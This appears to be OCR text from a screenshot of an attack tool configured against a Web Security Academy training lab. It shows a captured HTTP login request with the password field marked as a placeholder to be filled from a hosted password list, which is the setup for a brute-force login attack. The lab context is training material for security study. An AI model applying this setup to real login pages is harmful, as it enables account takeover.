 https://0ade00cc032e09208094121200e4
Matrix
Run
Request
Clear
Payload
Preprocessors
Settings
1 POST /login HTTP/1.1
2 Host: 0ade00cc032e09208094121200e40092.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: https://0ade00cc032e09208094121200e40092.web-security-academy.net
10 Connection: keep-alive
11 Referer: https://0ade00cc032e09208094121200e40092.web-security-academy.net/login
12 Cookie: session=ffx65Nw08stFlVPScr4ZjzfRi1Cm7RlH
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=blobby&password=blobby
Payload #
2
Placeholder
blobby
Type
Hosted File
Selected file
apasswords